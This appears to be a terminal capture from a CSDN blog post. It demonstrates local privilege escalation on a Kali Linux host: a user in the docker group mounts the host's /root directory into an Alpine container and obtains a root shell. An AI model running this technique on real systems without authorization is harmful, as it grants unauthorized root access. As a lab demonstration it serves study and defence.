 ┌──(root㉿kali)-[/home/kali]
└─# su test 127
$ id
用户id=1002(test) 组id=1002(test) 组=1002(test),143(docker)
$ groups
test docker
$ docker run -v /root:/mnt -it alpine
Unable to find image 'alpine:latest' locally
latest: Pulling from library/alpine
59bf1c3509f3: Pull complete
Digest: sha256:21a3deaa0d32a8057914f36584b5288d2e5ecc984380bc0118285c70fa8c9300
Status: Downloaded newer image for alpine:latest
/ # id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
CSDN @今天是 几 号